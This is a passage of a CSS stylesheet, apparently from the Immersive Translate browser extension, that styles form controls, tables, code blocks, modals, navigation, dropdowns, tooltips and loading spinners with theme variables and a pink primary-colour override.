            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-webkit-file-upload-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-ms-browse {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            margin-inline-start: 0;
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-ms-browse:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="range"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 100%;
            height: 1.25rem;
            background: none;
        }

        [type="range"]::-webkit-slider-runnable-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -webkit-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-moz-range-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -moz-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-ms-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -ms-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-moz-range-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -moz-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-ms-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]:hover,
        [type="range"]:focus {
            --range-border-color: var(--range-active-border-color);
            --range-thumb-color: var(--range-thumb-hover-color);
        }

        [type="range"]:active {
            --range-thumb-color: var(--range-thumb-active-color);
        }

        [type="range"]:active::-webkit-slider-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-moz-range-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-ms-thumb {
            transform: scale(1.25);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            -webkit-padding-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            padding-inline-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            border-radius: 5rem;
            background-image: var(--icon-search);
            background-position: center left 1.125rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            -webkit-padding-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            padding-inline-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            background-position: center left 1.125rem, center right 0.75rem;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="false"] {
            background-image: var(--icon-search), var(--icon-valid);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="true"] {
            background-image: var(--icon-search), var(--icon-invalid);
        }

        [type="search"]::-webkit-search-cancel-button {
            -webkit-appearance: none;
            display: none;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            background-position: center right 1.125rem;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            background-position: center right 1.125rem, center left 0.75rem;
        }

        /**
 * Table
 */
        :where(table) {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            text-indent: 0;
        }

        th,
        td {
            padding: calc(var(--spacing) / 2) var(--spacing);
            border-bottom: var(--border-width) solid var(--table-border-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            text-align: left;
            text-align: start;
        }

        tfoot th,
        tfoot td {
            border-top: var(--border-width) solid var(--table-border-color);
            border-bottom: 0;
        }

        table[role="grid"] tbody tr:nth-child(odd) {
            background-color: var(--table-row-stripped-background-color);
        }

        /**
 * Code
 */
        pre,
        code,
        kbd,
        samp {
            font-size: 0.875em;
            font-family: var(--font-family);
        }

        pre {
            -ms-overflow-style: scrollbar;
            overflow: auto;
        }

        pre,
        code,
        kbd {
            border-radius: var(--border-radius);
            background: var(--code-background-color);
            color: var(--code-color);
            font-weight: var(--font-weight);
            line-height: initial;
        }

        code,
        kbd {
            display: inline-block;
            padding: 0.375rem 0.5rem;
        }

        pre {
            display: block;
            margin-bottom: var(--spacing);
            overflow-x: auto;
        }

        pre > code {
            display: block;
            padding: var(--spacing);
            background: none;
            font-size: 14px;
            line-height: var(--line-height);
        }

        code b {
            color: var(--code-tag-color);
            font-weight: var(--font-weight);
        }

        code i {
            color: var(--code-property-color);
            font-style: normal;
        }

        code u {
            color: var(--code-value-color);
            text-decoration: none;
        }

        code em {
            color: var(--code-comment-color);
            font-style: normal;
        }

        kbd {
            background-color: var(--code-kbd-background-color);
            color: var(--code-kbd-color);
            vertical-align: baseline;
        }

        /**
 * Miscs
 */
        hr {
            height: 0;
            border: 0;
            border-top: 1px solid var(--muted-border-color);
            color: inherit;
        }

        [hidden],
        template {
            display: none !important;
        }

        canvas {
            display: inline-block;
        }

        /**
 * Accordion (<details>)
 */
        details {
            display: block;
            margin-bottom: var(--spacing);
            padding-bottom: var(--spacing);
            border-bottom: var(--border-width) solid var(--accordion-border-color);
        }

        details summary {
            line-height: 1rem;
            list-style-type: none;
            cursor: pointer;
            transition: color var(--transition);
        }

        details summary:not([role]) {
            color: var(--accordion-close-summary-color);
        }

        details summary::-webkit-details-marker {
            display: none;
        }

        details summary::marker {
            display: none;
        }

        details summary::-moz-list-bullet {
            list-style-type: none;
        }

        details summary::after {
            display: block;
            width: 1rem;
            height: 1rem;
            -webkit-margin-start: calc(var(--spacing, 1rem) * 0.5);
            margin-inline-start: calc(var(--spacing, 1rem) * 0.5);
            float: right;
            transform: rotate(-90deg);
            background-image: var(--icon-chevron);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
            transition: transform var(--transition);
        }

        details summary:focus {
            outline: none;
        }

        details summary:focus:not([role="button"]) {
            color: var(--accordion-active-summary-color);
        }

        details summary[role="button"] {
            width: 100%;
            text-align: left;
        }

        details summary[role="button"]::after {
            height: calc(1rem * var(--line-height, 1.5));
            background-image: var(--icon-chevron-button);
        }

        details summary[role="button"]:not(.outline).contrast::after {
            background-image: var(--icon-chevron-button-inverse);
        }

        details[open] > summary {
            margin-bottom: calc(var(--spacing));
        }

        details[open] > summary:not([role]):not(:focus) {
            color: var(--accordion-open-summary-color);
        }

        details[open] > summary::after {
            transform: rotate(0);
        }

        [dir="rtl"] details summary {
            text-align: right;
        }

        [dir="rtl"] details summary::after {
            float: left;
            background-position: left center;
        }

        /**
 * Card (<article>)
 */
        article {
            margin: var(--block-spacing-vertical) 0;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
            border-radius: var(--border-radius);
            background: var(--card-background-color);
            box-shadow: var(--card-box-shadow);
        }

        article > header,
        article > footer {
            margin-right: calc(var(--block-spacing-horizontal) * -1);
            margin-left: calc(var(--block-spacing-horizontal) * -1);
            padding: calc(var(--block-spacing-vertical) * 0.66) var(--block-spacing-horizontal);
            background-color: var(--card-sectionning-background-color);
        }

        article > header {
            margin-top: calc(var(--block-spacing-vertical) * -1);
            margin-bottom: var(--block-spacing-vertical);
            border-bottom: var(--border-width) solid var(--card-border-color);
            border-top-right-radius: var(--border-radius);
            border-top-left-radius: var(--border-radius);
        }

        article > footer {
            margin-top: var(--block-spacing-vertical);
            margin-bottom: calc(var(--block-spacing-vertical) * -1);
            border-top: var(--border-width) solid var(--card-border-color);
            border-bottom-right-radius: var(--border-radius);
            border-bottom-left-radius: var(--border-radius);
        }

        /**
 * Modal (<dialog>)
 */
        #mount {
            --scrollbar-width: 0px;
        }

        dialog {
            display: flex;
            z-index: 999;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            align-items: center;
            justify-content: center;
            width: inherit;
            min-width: 100%;
            height: inherit;
            min-height: 100%;
            padding: var(--spacing);
            border: 0;
            -webkit-backdrop-filter: var(--modal-overlay-backdrop-filter);
            backdrop-filter: var(--modal-overlay-backdrop-filter);
            background-color: var(--modal-overlay-background-color);
            color: var(--color);
        }

        dialog article {
            max-height: calc(100vh - var(--spacing) * 2);
            overflow: auto;
        }

        @media (min-width: 576px) {
            dialog article {
                max-width: 510px;
            }
        }

        @media (min-width: 768px) {
            dialog article {
                max-width: 700px;
            }
        }

        dialog article > header,
        dialog article > footer {
            padding: calc(var(--block-spacing-vertical) * 0.5) var(--block-spacing-horizontal);
        }

        dialog article > header .close {
            margin: 0;
            margin-left: var(--spacing);
            float: right;
        }

        dialog article > footer {
            text-align: right;
        }

        dialog article > footer [role="button"] {
            margin-bottom: 0;
        }

        dialog article > footer [role="button"]:not(:first-of-type) {
            margin-left: calc(var(--spacing) * 0.5);
        }

        dialog article p:last-of-type {
            margin: 0;
        }

        dialog article .close {
            display: block;
            width: 1rem;
            height: 1rem;
            margin-top: calc(var(--block-spacing-vertical) * -0.5);
            margin-bottom: var(--typography-spacing-vertical);
            margin-left: auto;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        dialog article .close:is([aria-current], :hover, :active, :focus) {
            opacity: 1;
        }

        dialog:not([open]),
        dialog[open="false"] {
            display: none;
        }

        .modal-is-open {
            padding-right: var(--scrollbar-width, 0px);
            overflow: hidden;
            pointer-events: none;
        }

        .modal-is-open dialog {
            pointer-events: auto;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog,
        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-duration: 0.2s;
            animation-timing-function: ease-in-out;
            animation-fill-mode: both;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog {
            animation-duration: 0.8s;
            animation-name: modal-overlay;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-delay: 0.2s;
            animation-name: modal;
        }

        .modal-is-closing dialog,
        .modal-is-closing dialog > article {
            animation-delay: 0s;
            animation-direction: reverse;
        }

        @keyframes modal-overlay {
            from {
                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                background-color: transparent;
            }
        }

        @keyframes modal {
            from {
                transform: translateY(-100%);
                opacity: 0;
            }
        }

        /**
 * Nav
 */
        :where(nav li)::before {
            float: left;
            content: "​";
        }

        nav,
        nav ul {
            display: flex;
        }

        nav {
            justify-content: space-between;
        }

        nav ol,
        nav ul {
            align-items: center;
            margin-bottom: 0;
            padding: 0;
            list-style: none;
        }

        nav ol:first-of-type,
        nav ul:first-of-type {
            margin-left: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav ol:last-of-type,
        nav ul:last-of-type {
            margin-right: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav li {
            display: inline-block;
            margin: 0;
            padding: var(--nav-element-spacing-vertical) var(--nav-element-spacing-horizontal);
        }

        nav li > * {
            --spacing: 0;
        }

        nav :where(a, [role="link"]) {
            display: inline-block;
            margin: calc(var(--nav-link-spacing-vertical) * -1) calc(var(--nav-link-spacing-horizontal) * -1);
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
            border-radius: var(--border-radius);
            text-decoration: none;
        }

        nav :where(a, [role="link"]):is([aria-current], :hover, :active, :focus) {
            text-decoration: none;
        }

        nav[aria-label="breadcrumb"] {
            align-items: center;
            justify-content: start;
        }

        nav[aria-label="breadcrumb"] ul li:not(:first-child) {
            -webkit-margin-start: var(--nav-link-spacing-horizontal);
            margin-inline-start: var(--nav-link-spacing-horizontal);
        }

        nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            position: absolute;
            width: calc(var(--nav-link-spacing-horizontal) * 2);
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) / 2);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) / 2);
            content: "/";
            color: var(--muted-color);
            text-align: center;
        }

        nav[aria-label="breadcrumb"] a[aria-current] {
            background-color: transparent;
            color: inherit;
            text-decoration: none;
            pointer-events: none;
        }

        nav [role="button"] {
            margin-right: inherit;
            margin-left: inherit;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        aside nav,
        aside ol,
        aside ul,
        aside li {
            display: block;
        }

        aside li {
            padding: calc(var(--nav-element-spacing-vertical) * 0.5) var(--nav-element-spacing-horizontal);
        }

        aside li a {
            display: block;
        }

        aside li [role="button"] {
            margin: inherit;
        }

        [dir="rtl"] nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            content: "\\";
        }

        /**
 * Progress
 */
        progress {
            display: inline-block;
            vertical-align: baseline;
        }

        progress {
            -webkit-appearance: none;
            -moz-appearance: none;
            display: inline-block;
            appearance: none;
            width: 100%;
            height: 0.5rem;
            margin-bottom: calc(var(--spacing) * 0.5);
            overflow: hidden;
            border: 0;
            border-radius: var(--border-radius);
            background-color: var(--progress-background-color);
            color: var(--progress-color);
        }

        progress::-webkit-progress-bar {
            border-radius: var(--border-radius);
            background: none;
        }

        progress[value]::-webkit-progress-value {
            background-color: var(--progress-color);
        }

        progress::-moz-progress-bar {
            background-color: var(--progress-color);
        }

        @media (prefers-reduced-motion: no-preference) {
            progress:indeterminate {
                background: var(--progress-background-color) linear-gradient(
                        to right,
                        var(--progress-color) 30%,
                        var(--progress-background-color) 30%
                ) top left/150% 150% no-repeat;
                animation: progress-indeterminate 1s linear infinite;
            }

            progress:indeterminate[value]::-webkit-progress-value {
                background-color: transparent;
            }

            progress:indeterminate::-moz-progress-bar {
                background-color: transparent;
            }
        }

        @media (prefers-reduced-motion: no-preference) {
            [dir="rtl"] progress:indeterminate {
                animation-direction: reverse;
            }
        }

        @keyframes progress-indeterminate {
            0% {
                background-position: 200% 0;
            }
            100% {
                background-position: -200% 0;
            }
        }

        /**
 * Dropdown ([role="list"])
 */
        details[role="list"],
        li[role="list"] {
            position: relative;
        }

        details[role="list"] summary + ul,
        li[role="list"] > ul {
            display: flex;
            z-index: 99;
            position: absolute;
            top: auto;
            right: 0;
            left: 0;
            flex-direction: column;
            margin: 0;
            padding: 0;
            border: var(--border-width) solid var(--dropdown-border-color);
            border-radius: var(--border-radius);
            border-top-right-radius: 0;
            border-top-left-radius: 0;
            background-color: var(--dropdown-background-color);
            box-shadow: var(--card-box-shadow);
            color: var(--dropdown-color);
            white-space: nowrap;
        }

        details[role="list"] summary + ul li,
        li[role="list"] > ul li {
            width: 100%;
            margin-bottom: 0;
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            list-style: none;
        }

        details[role="list"] summary + ul li:first-of-type,
        li[role="list"] > ul li:first-of-type {
            margin-top: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li:last-of-type,
        li[role="list"] > ul li:last-of-type {
            margin-bottom: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li a,
        li[role="list"] > ul li a {
            display: block;
            margin: calc(var(--form-element-spacing-vertical) * -0.5) calc(var(--form-element-spacing-horizontal) * -1);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            overflow: hidden;
            color: var(--dropdown-color);
            text-decoration: none;
            text-overflow: ellipsis;
        }

        details[role="list"] summary + ul li a:hover,
        li[role="list"] > ul li a:hover {
            background-color: var(--dropdown-hover-background-color);
        }

        details[role="list"] summary::after,
        li[role="list"] > a::after {
            display: block;
            width: 1rem;
            height: calc(1rem * var(--line-height, 1.5));
            -webkit-margin-start: 0.5rem;
            margin-inline-start: 0.5rem;
            float: right;
            transform: rotate(0deg);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
        }

        details[role="list"] {
            padding: 0;
            border-bottom: none;
        }

        details[role="list"] summary {
            margin-bottom: 0;
        }

        details[role="list"] summary:not([role]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--form-element-border-color);
            border-radius: var(--border-radius);
            background-color: var(--form-element-background-color);
            color: var(--form-element-placeholder-color);
            line-height: inherit;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        details[role="list"] summary:not([role]):active,
        details[role="list"] summary:not([role]):focus {
            border-color: var(--form-element-active-border-color);
            background-color: var(--form-element-active-background-color);
        }

        details[role="list"] summary:not([role]):focus {
            box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        details[role="list"][open] summary {
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0;
        }

        details[role="list"][open] summary::before {
            display: block;
            z-index: 1;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: none;
            content: "";
            cursor: default;
        }

        nav details[role="list"] summary,
        nav li[role="list"] a {
            display: flex;
            direction: ltr;
        }

        nav details[role="list"] summary + ul,
        nav li[role="list"] > ul {
            min-width: -moz-fit-content;
            min-width: fit-content;
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul li a,
        nav li[role="list"] > ul li a {
            border-radius: 0;
        }

        nav details[role="list"] summary,
        nav details[role="list"] summary:not([role]) {
            height: auto;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        nav details[role="list"][open] summary {
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul {
            margin-top: var(--outline-width);
            -webkit-margin-start: 0;
            margin-inline-start: 0;
        }

        nav details[role="list"] summary[role="link"] {
            margin-bottom: calc(var(--nav-link-spacing-vertical) * -1);
            line-height: var(--line-height);
        }

        nav details[role="list"] summary[role="link"] + ul {
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) * -1);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) * -1);
        }

        li[role="list"]:hover > ul,
        li[role="list"] a:active ~ ul,
        li[role="list"] a:focus ~ ul {
            display: flex;
        }

        li[role="list"] > ul {
            display: none;
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
            margin-inline-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
        }

        li[role="list"] > a::after {
            background-image: var(--icon-chevron);
        }

        /**
 * Loading ([aria-busy=true])
 */
        [aria-busy="true"] {
            cursor: progress;
        }

        [aria-busy="true"]:not(input, select, textarea)::before {
            display: inline-block;
            width: 1em;
            height: 1em;
            border: 0.1875em solid currentColor;
            border-radius: 1em;
            border-right-color: transparent;
            content: "";
            vertical-align: text-bottom;
            vertical-align: -0.125em;
            animation: spinner 0.75s linear infinite;
            opacity: var(--loading-spinner-opacity);
        }

        [aria-busy="true"]:not(input, select, textarea):not(:empty)::before {
            margin-right: calc(var(--spacing) * 0.5);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) * 0.5);
            margin-inline-end: calc(var(--spacing) * 0.5);
        }

        [aria-busy="true"]:not(input, select, textarea):empty {
            text-align: center;
        }

        button[aria-busy="true"],
        input[type="submit"][aria-busy="true"],
        input[type="button"][aria-busy="true"],
        input[type="reset"][aria-busy="true"],
        a[aria-busy="true"] {
            pointer-events: none;
        }

        @keyframes spinner {
            to {
                transform: rotate(360deg);
            }
        }

        /**
 * Tooltip ([data-tooltip])
 */
        [data-tooltip] {
            position: relative;
        }

        [data-tooltip]:not(a, button, input) {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        [data-tooltip][data-placement="top"]::before,
        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::before,
        [data-tooltip]::after {
            display: block;
            z-index: 99;
            position: absolute;
            bottom: 100%;
            left: 50%;
            padding: 0.25rem 0.5rem;
            overflow: hidden;
            transform: translate(-50%, -0.25rem);
            border-radius: var(--border-radius);
            background: var(--tooltip-background-color);
            content: attr(data-tooltip);
            color: var(--tooltip-color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: 0.875rem;
            text-decoration: none;
            text-overflow: ellipsis;
            white-space: nowrap;
            opacity: 0;
            pointer-events: none;
        }

        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::after {
            padding: 0;
            transform: translate(-50%, 0rem);
            border-top: 0.3rem solid;
            border-right: 0.3rem solid transparent;
            border-left: 0.3rem solid transparent;
            border-radius: 0;
            background-color: transparent;
            content: "";
            color: var(--tooltip-background-color);
        }

        [data-tooltip][data-placement="bottom"]::before,
        [data-tooltip][data-placement="bottom"]::after {
            top: 100%;
            bottom: auto;
            transform: translate(-50%, 0.25rem);
        }

        [data-tooltip][data-placement="bottom"]:after {
            transform: translate(-50%, -0.3rem);
            border: 0.3rem solid transparent;
            border-bottom: 0.3rem solid;
        }

        [data-tooltip][data-placement="left"]::before,
        [data-tooltip][data-placement="left"]::after {
            top: 50%;
            right: 100%;
            bottom: auto;
            left: auto;
            transform: translate(-0.25rem, -50%);
        }

        [data-tooltip][data-placement="left"]:after {
            transform: translate(0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-left: 0.3rem solid;
        }

        [data-tooltip][data-placement="right"]::before,
        [data-tooltip][data-placement="right"]::after {
            top: 50%;
            right: auto;
            bottom: auto;
            left: 100%;
            transform: translate(0.25rem, -50%);
        }

        [data-tooltip][data-placement="right"]:after {
            transform: translate(-0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-right: 0.3rem solid;
        }

        [data-tooltip]:focus::before,
        [data-tooltip]:focus::after,
        [data-tooltip]:hover::before,
        [data-tooltip]:hover::after {
            opacity: 1;
        }

        @media (hover: hover) and (pointer: fine) {
            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::before,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::before,
            [data-tooltip]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::after {
                animation-name: tooltip-caret-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::before,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-bottom;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-name: tooltip-caret-slide-bottom;
            }

            [data-tooltip][data-placement="left"]:focus::before,
            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::before,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-left;
            }

            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-name: tooltip-caret-slide-left;
            }

            [data-tooltip][data-placement="right"]:focus::before,
            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::before,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-right;
            }

            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-name: tooltip-caret-slide-right;
            }
        }

        @keyframes tooltip-slide-top {
            from {
                transform: translate(-50%, 0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-top {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.25rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-bottom {
            from {
                transform: translate(-50%, -0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-bottom {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.5rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.3rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-left {
            from {
                transform: translate(0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-left {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.3rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-right {
            from {
                transform: translate(-0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-right {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.3rem, -50%);
                opacity: 1;
            }
        }

        /**
 * Accessibility & User interaction
 */
        [aria-controls] {
            cursor: pointer;
        }

        [aria-disabled="true"],
        [disabled] {
            cursor: not-allowed;
        }

        [aria-hidden="false"][hidden] {
            display: initial;
        }

        [aria-hidden="false"][hidden]:not(:focus) {
            clip: rect(0, 0, 0, 0);
            position: absolute;
        }

        a,
        area,
        button,
        input,
        label,
        select,
        summary,
        textarea,
        [tabindex] {
            -ms-touch-action: manipulation;
        }

        [dir="rtl"] {
            direction: rtl;
        }

        /**
* Reduce Motion Features
*/
        @media (prefers-reduced-motion: reduce) {
            *:not([aria-busy="true"]),
            :not([aria-busy="true"])::before,
            :not([aria-busy="true"])::after {
                background-attachment: initial !important;
                animation-duration: 1ms !important;
                animation-delay: -1ms !important;
                animation-iteration-count: 1 !important;
                scroll-behavior: auto !important;
                transition-delay: 0s !important;
                transition-duration: 0s !important;
            }
        }

        #mount#mount {
            /* --primary: rgb(227, 59, 126); */
            --primary: #ea4c89;
            --primary-hover: #f082ac;
            --icon-xia: url("[data-uri]");
            --switch-checked-background-color: var(--primary);
        }

        li.select-link.select-link:hover > ul {
            display: none;
        }

        li.select-link.select-link > ul {
            display: none;
        }

        li.select-link.select-link a:focus ~ ul {
            display: none;
        }

        li.select-link.select-link a:active ~ ul {
            display: none;
        }

        li.select-link-active.select-link-active > ul {
            display: flex;
        }

        li.select-link-active.select-link-active:hover > ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:focus ~ ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:active ~ ul {
            display: flex;
        }

        ul.select-link-ul.select-link-ul {
            right: 0px;
            left: auto;
        }

        a.select-link-selected {
            background-color: var(--primary-focus);
        }

        .immersive-translate-no-select {
            -webkit-touch-callout: none; /* iOS Safari */
            -webkit-user-select: none; /* Safari */
            -khtml-user-select: none; /* Konqueror HTML */
            -moz-user-select: none; /* Old versions of Firefox */
            -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none;
        }

        /* li[role="list"].no-arrow > a::after { */
